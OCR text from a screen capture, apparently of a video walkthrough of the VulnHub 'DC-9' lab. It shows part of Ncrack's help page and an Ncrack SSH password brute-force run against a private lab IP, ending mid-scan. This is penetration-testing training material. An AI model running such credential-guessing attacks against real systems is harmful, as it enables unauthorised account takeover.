 Burp Suite Professional ...
*CherryTree 0.38.8
Port Specification and Sc...
Terminal - root@ippsec:...
10:58 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
-d[level]: Set or increase debugging level (Up to 10 is meaningful)
--nsock-trace <level>: Set nsock trace level (Valid range: 0 - 10)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
MISC:
--resume <file>: Continue previously saved session
--save <file>: Save restoration file with specific filename
-f: quit cracking service after one found credential
-6: Enable IPv6 cracking
-sL or --list: only list hosts and services
--datadir <dirname>: Specify custom Ncrack data file location
--proxy <type://proxy:port>: Make connections via socks4, 4a, http.
-V: Print version number
-h: Print this help summary page.
MODULES:
SSH, RDP, FTP, Telnet, HTTP(S), Wordpress, POP3(S), IMAP, CVS, SMB, VNC, SIP, Redis, PostgreSQL, MQTT, MySQL, MSSQL, MongoDB, Cassandra, WinRM,
OWA, DICOM
EXAMPLES:
ncrack -v --user root localhost:22
ncrack -v -T5 https://192.168.0.1
ncrack -v -iX ~/nmap.xml -g CL=5,to=1h
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLES
root@ippsec:~/vulnhub/dc-9# ncrack -t 32 -T 128 -U users -P passwords ssh://192.168.48.130
Starting Ncrack 0.7 ( http://ncrack.org ) at 2020-03-29 10:41 EDT
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2020-03-29_10-41
root@ippsec:~/vulnhub/dc-9# ^C
root@ippsec:~/vulnhub/dc-9# ncrack -v -t 32 -T 128 -U users -P passwords ssh://192.168.48.130
Starting Ncrack 0.7 ( http://ncrack.org ) at 2020-03-29 10:41 EDT
Stats: 0:00:01 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 0; About 0.00% done
Stats: 0:00:07 elapsed; 0 services completed (1 total)
Rate: 0.18; Found: 0; About 5.56% done; ETC: 10:43 (0:02:16 remaining)
[4] 0:bash 1:ncrack* 2:bash-Z "ippsec" 10:58 29-Mar-20